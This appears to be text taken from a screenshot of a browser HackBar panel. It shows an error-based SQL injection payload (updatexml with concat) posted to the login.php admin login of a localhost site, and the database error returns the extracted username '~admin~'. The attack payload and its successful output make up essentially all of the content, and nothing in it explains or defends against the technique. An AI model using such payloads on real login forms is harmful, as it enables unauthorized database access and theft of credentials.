 SQL语句有误：XPATH syntax error: '~admin~'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/www.xh.com/admin/files/login.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
user=1' or updatexml(1,concat((select concat(0x7e,user,0x7e) from manage)),0)
#&password=123&login=yes